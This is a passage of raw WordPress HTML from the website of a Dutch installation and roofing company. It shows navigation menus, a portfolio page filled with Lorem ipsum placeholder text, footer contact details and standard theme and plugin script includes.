<li id="mobile-menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/installatie/" class=""><span>Totaal installateur</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/beveiliging/" class=""><span>Beveiliging</span></a></li>
	<li id="mobile-menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/elektrotechniek/" class=""><span>Elektrotechniek</span></a></li>
	<li id="mobile-menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/klimaatbeheersing/" class=""><span>Klimaatbeheer</span></a></li>
	<li id="mobile-menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/verwarming/" class=""><span>Verwarming</span></a></li>
	<li id="mobile-menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/water/" class=""><span>Water</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/dakbedekking/" class=""><span>Dakbedekking</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/bitumineuze-dakbedekking/" class=""><span>Bitumineus</span></a></li>
	<li id="mobile-menu-item-9760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/kunststof-dakbedekking/" class=""><span>Kunststof</span></a></li>
	<li id="mobile-menu-item-9759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/sedum-dakbedekking/" class=""><span>Sedum</span></a></li>
	<li id="mobile-menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zink-en-koper/" class=""><span>Zink- en koperwerk</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/duurzaam/" class=""><span>Duurzaam</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9841" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/aardgasvrij/" class=""><span>Aardgasvrij</span></a></li>
	<li id="mobile-menu-item-9839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/laadpalen/" class=""><span>Laadpalen</span></a></li>
	<li id="mobile-menu-item-9838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/warmtepompen/" class=""><span>Warmtepompen</span></a></li>
	<li id="mobile-menu-item-9840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zonnepanelen/" class=""><span>Zonnepanelen</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Vacatures</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-calculator/" class=""><span>Vacature calculator</span></a></li>
	<li id="mobile-menu-item-10453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-servicemonteur/" class=""><span>Vacature dakdekker</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/storing/" class=""><span>Storing</span></a></li>
	<li id="mobile-menu-item-10300" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/offerte-aanvragen/" class=""><span>Offerte aanvragen</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://www.kobusbv.com/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Type your search" name="s" class="mkdf_search_field" autocomplete="off" required />
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                     width="10px" height="16px" viewBox="0 0 10 16"  xml:space="preserve">
                        <g>
                            <rect x="4.5" y="0.9" class="st0" width="1" height="15.1"/>
                        </g>
                        <g>
                            <polygon class="st0" points="9.3,5.5 10,4.8 5.2,0 4.8,0 0,4.8 0.7,5.5 5,1.2 	"/>
                        </g>
                </svg>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner"><div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-slider-layout">
                <div class="mkdf-ps-image-holder mkdf-ps-big">
	<div class="mkdf-ps-image-inner mkdf-owl-slider">
									<div class="mkdf-ps-image">
						<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
				</div>
							<div class="mkdf-ps-image">
						<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
				</div>
							<div class="mkdf-ps-image">
						<a itemprop="image" title="" data-rel="prettyPhoto[single_pretty_photo]" href="">
	<img itemprop="image" src="" alt=""/>
	</a>
				</div>
						</div>
</div>
<div class="mkdf-grid-row mkdf-ps-big">
	<div class="mkdf-grid-col-9">

        <h3 class="mkdf-portfolio-single-title">
    Akanksha Complex</h3>
        <div class="mkdf-ps-info-item mkdf-ps-content-item">
    		<div data-elementor-type="wp-post" data-elementor-id="2332" class="elementor elementor-2332">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60325d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default mkdf-parallax-row-no mkdf-content-aligment-left mkdf-elementor-row-grid-no mkdf-disabled-bg-image-bellow-no mkdf-row-btt-light" data-id="60325d8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bbb3c64" data-id="4bbb3c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4123dd9d elementor-widget elementor-widget-text-editor" data-id="4123dd9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam sit amet condimentum nisi. Curabitur ut nisi semper, males uada lectus vel, malesuada purus. Maecenas sodales facilisis ipsum vitae facilisis. Sed et ligula eu est mattis sagittis non eg et nulla. Cras sed congue urna.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	</div>
	<div class="mkdf-grid-col-3">
		<div class="mkdf-ps-info-holder">
			<h4 class="mkdf-ps-info-section-title">Project Info</h4>             <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h6 class="mkdf-ps-info-title">Category:</h6>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://www.kobusbv.com/portfolio-category/form/">Form</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h6 class="mkdf-ps-info-title">Date:</h6>        <h6 itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">december 25, 2018</h6>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
    <div class="mkdf-ps-info-item mkdf-ps-tags">
	    <h6 class="mkdf-ps-info-title">Tags:</h6>                    <a itemprop="url" class="mkdf-ps-info-tag" href="https://www.kobusbv.com/portfolio-tag/details/">Details</a>
                    <a itemprop="url" class="mkdf-ps-info-tag" href="https://www.kobusbv.com/portfolio-tag/facades/">Facades</a>
            </div>
		</div>
	</div>
</div>        <div class="mkdf-ps-navigation">
                    <div class="mkdf-ps-prev">
                <a href="https://www.kobusbv.com/portfolio-item/parametric-design/" rel="prev"><span class="mkdf-ps-nav-mark arrow_carrot-left"></span></span><span class="mkdf-ps-nav-label">Previous Project</span></a>            </div>
        
                    <div class="mkdf-ps-back-btn">
                <a itemprop="url" href="">
                    <span class="social_flickr"></span>
                </a>
            </div>
        
                    <div class="mkdf-ps-next">
                <a href="https://www.kobusbv.com/portfolio-item/trishla-complex/" rel="next"><span class="mkdf-ps-nav-label">Next Project</span><span class="mkdf-ps-nav-mark arrow_carrot-right"></span></a>            </div>
            </div>
    <div class="mkdf-ps-related-posts-holder">
        <h3 class="mkdf-ps-info-section-title">Related projects</h3>        <div class="mkdf-ps-related-posts">
            	                                        <div class="mkdf-ps-related-post mkdf-ps-related-posts-4">
			                	                        <div class="mkdf-ps-related-text">
		                        		                        			                        <div class="mkdf-ps-related-categories">
				                        					                        <a itemprop="url" class="mkdf-ps-related-category" href="https://www.kobusbv.com/portfolio-category/green-design/">Green Design</a>
				                        			                        </div>
		                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                    <a itemprop="url" href="https://www.kobusbv.com/portfolio-item/color-in-architecture/">Facades</a>
                                </h4>
	                        </div>
                        </div>
	                	                                        <div class="mkdf-ps-related-post mkdf-ps-related-posts-4">
			                	                        <div class="mkdf-ps-related-text">
		                        		                        			                        <div class="mkdf-ps-related-categories">
				                        					                        <a itemprop="url" class="mkdf-ps-related-category" href="https://www.kobusbv.com/portfolio-category/green-design/">Green Design</a>
				                        			                        </div>
		                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                    <a itemprop="url" href="https://www.kobusbv.com/portfolio-item/mayer-complex/">Mayer Complex</a>
                                </h4>
	                        </div>
                        </div>
	                	                                        <div class="mkdf-ps-related-post mkdf-ps-related-posts-4">
			                	                        <div class="mkdf-ps-related-text">
		                        		                        			                        <div class="mkdf-ps-related-categories">
				                        					                        <a itemprop="url" class="mkdf-ps-related-category" href="https://www.kobusbv.com/portfolio-category/form/">Form</a>
				                        			                        </div>
		                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                    <a itemprop="url" href="https://www.kobusbv.com/portfolio-item/amara-tower/">Amara Tower</a>
                                </h4>
	                        </div>
                        </div>
	                	                                        <div class="mkdf-ps-related-post mkdf-ps-related-posts-4">
			                	                        <div class="mkdf-ps-related-text">
		                        		                        			                        <div class="mkdf-ps-related-categories">
				                        					                        <a itemprop="url" class="mkdf-ps-related-category" href="https://www.kobusbv.com/portfolio-category/form/">Form</a>
				                        			                        </div>
		                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                    <a itemprop="url" href="https://www.kobusbv.com/portfolio-item/stadium-zhu/">Stadium Zhu</a>
                                </h4>
	                        </div>
                        </div>
	                        </div>
    </div>
            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-3" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Installatie- en Dakbedekkingsbedrijf Kobus B.V.</h4></div>			<div class="textwidget"><p style="margin-top: 17px;">De medewerkers van Kobus kunnen overal uit de voeten, zowel in de techniek als in de dakbedekking. Op dit moment telt het familiebedrijf 45 vakmensen.</p>
</div>
		</div><div id="block-7" class="widget mkdf-footer-column-1 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" alt="" class="wp-image-9334" width="309" height="42"/></figure>
</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-15" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Contactgegevens</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#f86b24"					href="#"
					target="_blank" style="margin: 0 30px 16px 0;color: #cfd3e5">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-01.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text " style="font-size: 18px">Mounehoek 15, 9263 TK Garyp</span>			</a>
						
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#f86b24"					href="tel:0511%2052%2015%2025"
					target="_self" style="color: #cfd3e5">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-03.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text " style="font-size: 18px">0511 52 15 25</span>			</a>
						
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#f86b24"					href="mailto:info@kobusbv.com"
					target="_self" style="margin: 0 0 -2px 0;color: #cfd3e5">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-02.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text " style="font-size: 18px">info@kobusbv.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-16" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Snelle links</h4></div>			<div class="textwidget"><p><a href="https://www.kobusbv.com/?page_id=233">Installatie</a></p>
<p><a href="https://www.kobusbv.com/?page_id=850">Dakbedekking</a></p>
<p><a href="https://www.kobusbv.com/?page_id=9488">Duurzaamheid</a></p>
<p><a href="https://www.kobusbv.com/?page_id=1501">Over ons</a></p>
<p><a href="https://www.kobusbv.com/?page_id=1544">Vacatures</a></p>
<p><a href="https://www.kobusbv.com/wp-content/uploads/2024/01/23.118-ALIB-2024.pdf" target="_blank" rel="noopener">Algemene voorwaarden zakelijk</a></p>
<p><a href="https://www.kobusbv.com/wp-content/uploads/2024/04/Algemene-Voorwaarden-voor-Installatiewerk-voor-Consumenten-AVIC-2016.pdf" target="_blank" rel="noopener">Algemene voorwaarden particulieren</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-6">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div><div id="text-11" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright © 2024 &#8211; Installatie- en dakbedekkingsbedrijf Kobus B.V. &#8211; Alle rechten voorbehouden | <a href="https://www.kobusbv.com/wp-content/uploads/2024/01/23.118-ALIB-2024.pdf" target="_blank" rel="noopener">Algemene voorwaarden</a></p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 13px"></div>
</div>
</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-right mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#f86b24"					href="https://www.facebook.com/Installatie-dakbedekkingbedrijf-Kobus-758555777579742"
					target="_blank" style="margin: 0 0 -2px 0;color: #cfd3e5">
				<span class="mkdf-icon-element fab fa-facebook" style="color: #ffffff;font-size: 18px"></span>				<span class="mkdf-icon-text " style="font-size: 18px">Facebook</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wilmer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HCXRLFR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kobusbv.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kobusbv.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nl","strings":{"mejs.download-file":"Bestand downloaden","mejs.install-flash":"Je gebruikt een browser die geen Flash Player heeft ingeschakeld of ge\u00efnstalleerd. Zet de Flash Player plugin aan of download de nieuwste versie van https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Volledig scherm","mejs.play":"Afspelen","mejs.pause":"Pauzeren","mejs.time-slider":"Tijdschuifbalk","mejs.time-help-text":"Gebruik Links\/Rechts pijltoetsen om \u00e9\u00e9n seconde vooruit te spoelen, Omhoog\/Omlaag pijltoetsen om tien seconden vooruit te spoelen.","mejs.live-broadcast":"Live uitzending","mejs.volume-help-text":"Gebruik Omhoog\/Omlaag pijltoetsen om het volume te verhogen of te verlagen.","mejs.unmute":"Geluid aan","mejs.mute":"Dempen","mejs.volume-slider":"Volumeschuifbalk","mejs.video-player":"Videospeler","mejs.audio-player":"Audiospeler","mejs.captions-subtitles":"Bijschriften\/ondertitels","mejs.captions-chapters":"Hoofdstukken","mejs.none":"Geen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanees","mejs.arabic":"Arabisch","mejs.belarusian":"Wit-Russisch","mejs.bulgarian":"Bulgaars","mejs.catalan":"Catalaans","mejs.chinese":"Chinees","mejs.chinese-simplified":"Chinees (Versimpeld)","mejs.chinese-traditional":"Chinees (Traditioneel)","mejs.croatian":"Kroatisch","mejs.czech":"Tsjechisch","mejs.danish":"Deens","mejs.dutch":"Nederlands","mejs.english":"Engels","mejs.estonian":"Estlands","mejs.filipino":"Filipijns","mejs.finnish":"Fins","mejs.french":"Frans","mejs.galician":"Galicisch","mejs.german":"Duits","mejs.greek":"Grieks","mejs.haitian-creole":"Ha\u00eftiaans Creools","mejs.hebrew":"Hebreeuws","mejs.hindi":"Hindi","mejs.hungarian":"Hongaars","mejs.icelandic":"IJslands","mejs.indonesian":"Indonesisch","mejs.irish":"Iers","mejs.italian":"Italiaans","mejs.japanese":"Japans","mejs.korean":"Koreaans","mejs.latvian":"Lets","mejs.lithuanian":"Litouws","mejs.macedonian":"Macedonisch","mejs.malay":"Maleis","mejs.maltese":"Maltees","mejs.norwegian":"Noors","mejs.persian":"Perzisch","mejs.polish":"Pools","mejs.portuguese":"Portugees","mejs.romanian":"Roemeens","mejs.russian":"Russisch","mejs.serbian":"Servisch","mejs.slovak":"Slovaaks","mejs.slovenian":"Sloveens","mejs.spanish":"Spaans","mejs.swahili":"Swahili","mejs.swedish":"Zweeds","mejs.tagalog":"Tagalog","mejs.thai":"Thais","mejs.turkish":"Turks","mejs.ukrainian":"Oekra\u00efens","mejs.vietnamese":"Vietnamees","mejs.welsh":"Wels","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.appear.js?ver=6.8.1" id="appear-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.1" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.1" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.1" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/parallax.min.js?ver=6.8.1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.1" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/isotope.pkgd.min.js?ver=6.8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.1" id="packery-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery-mousewheel.min.js?ver=6.8.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.8.1" id="countdown-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.8.1" id="counter-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.8.1" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.8.1" id="typed-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.8.1" id="fullPage-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.8.1" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=6.8.1" id="curtain-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-content/plugins/wilmer-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.8.1" id="multiscroll-js"></script>
<script type="text/javascript" id="wilmer-mikado-modules-js-extra">
/* <![CDATA[ */
